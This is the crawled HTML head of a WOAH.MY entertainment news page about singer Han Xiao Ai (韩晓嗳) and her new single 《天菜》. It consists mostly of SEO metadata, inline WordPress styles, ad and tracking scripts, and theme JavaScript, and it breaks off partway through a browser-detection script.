

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/
body_size: 27761
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤 | WOAH.MY</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.woah.my/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.woah.my/wp-content/uploads/2023/11/favicon-32x32-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="个性大剌剌、直爽幽默的韩晓嗳再度发布全新单曲《天菜》，这次她在一次突破自我、挑战高难度舞蹈，加上工作行程满档，为了呈现出最佳效果，即便每天只有三小时睡眠时间，把“自己逼死”都发狠与舞者彻夜狂练，期间还一度意外弄伤入院。 继《FREE》、《GAMER》、《DRAMA" />
	<link rel="canonical" href="https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤 | WOAH.MY" />
	<meta property="og:description" content="个性大剌剌、直爽幽默的韩晓嗳再度发布全新单曲《天菜》，这次她在一次突破自我、挑战高难度舞蹈，加上工作行程满档，为了呈现出最佳效果，即便每天只有三小时睡眠时间，把“自己逼死”都发狠与舞者彻夜狂练，期间还一度意外弄伤入院。 继《FREE》、《GAMER》、《DRAMA" />
	<meta property="og:url" content="https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/" />
	<meta property="og:site_name" content="WOAH.MY" />
	<meta property="article:publisher" content="https://www.facebook.com/woahmalaysia" />
	<meta property="article:published_time" content="2022-09-20T18:49:37+00:00" />
	<meta property="og:image" content="https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Woah! MY" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@woahmy" />
	<meta name="twitter:site" content="@woahmy" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Woah! MY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#article","isPartOf":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/"},"author":{"name":"Woah! MY","@id":"https://www.woah.my/#/schema/person/f9076cb3e33e6993dbf56b39e8cfde80"},"headline":"韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤","datePublished":"2022-09-20T18:49:37+00:00","mainEntityOfPage":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/"},"wordCount":13,"publisher":{"@id":"https://www.woah.my/#organization"},"image":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#primaryimage"},"thumbnailUrl":"https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg","keywords":["韩晓嗳"],"articleSection":["Entertainment","娱乐速递","马新娱乐"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/","url":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/","name":"韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤 | WOAH.MY","isPartOf":{"@id":"https://www.woah.my/#website"},"primaryImageOfPage":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#primaryimage"},"image":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#primaryimage"},"thumbnailUrl":"https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg","datePublished":"2022-09-20T18:49:37+00:00","description":"个性大剌剌、直爽幽默的韩晓嗳再度发布全新单曲《天菜》，这次她在一次突破自我、挑战高难度舞蹈，加上工作行程满档，为了呈现出最佳效果，即便每天只有三小时睡眠时间，把“自己逼死”都发狠与舞者彻夜狂练，期间还一度意外弄伤入院。 继《FREE》、《GAMER》、《DRAMA","breadcrumb":{"@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#primaryimage","url":"https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg","contentUrl":"https://www.woah.my/wp-content/uploads/2022/09/hanxatianc.jpg","width":1000,"height":523},{"@type":"BreadcrumbList","@id":"https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.woah.my/"},{"@type":"ListItem","position":2,"name":"韩晓嗳为新歌把自己“逼到最死” 狂操舞蹈惨受伤"}]},{"@type":"WebSite","@id":"https://www.woah.my/#website","url":"https://www.woah.my/","name":"WOAH.MY","description":"掌握星闻快讯，探索生活乐趣","publisher":{"@id":"https://www.woah.my/#organization"},"alternateName":"Woah!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.woah.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.woah.my/#organization","name":"WOAH.MY","alternateName":"Woah!","url":"https://www.woah.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/#/schema/logo/image/","url":"https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg.webp","contentUrl":"https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg.webp","width":512,"height":512,"caption":"WOAH.MY"},"image":{"@id":"https://www.woah.my/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/woahmalaysia","https://x.com/woahmy","https://www.instagram.com/woah.my"]},{"@type":"Person","@id":"https://www.woah.my/#/schema/person/f9076cb3e33e6993dbf56b39e8cfde80","name":"Woah! MY","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.woah.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f4d06b02206acb8a6e4dc9470212069ab52153c7de7094a6c150496a506aadb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f4d06b02206acb8a6e4dc9470212069ab52153c7de7094a6c150496a506aadb?s=96&d=mm&r=g","caption":"Woah! MY"},"sameAs":["http://www.woah.my"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WOAH.MY &raquo; Feed" href="https://www.woah.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOAH.MY &raquo; Comments Feed" href="https://www.woah.my/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.woah.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woah.my%2F2022%2F09%2F21%2Fhan-xiao-ai-wei-xin-ge-ba-zi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.woah.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woah.my%2F2022%2F09%2F21%2Fhan-xiao-ai-wei-xin-ge-ba-zi%2F&#038;format=xml" />
<!-- www.woah.my is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.woah.my/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.woah.my/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.woah.my/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.woah.my/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.woah.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.woah.my/wp-json/wp/v2/posts/131337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.woah.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.woah.my/?p=131337' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.woah.my\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--center-demo-1:#11B494;--center-demo-2:#099F8A;--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--mm-custom-color-4:#F5934A;--mm-custom-color-5:#F7F3EE;--mm-custom-color-1:#181923;--mm-custom-color-2:#f17c34;--mm-custom-color-3:#5B5D62;--rtl-news-magazine-accent:#db5560}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--global-1:Plus Jakarta Sans;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '259884518412512', url);
fbq('init', '259884518412512', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
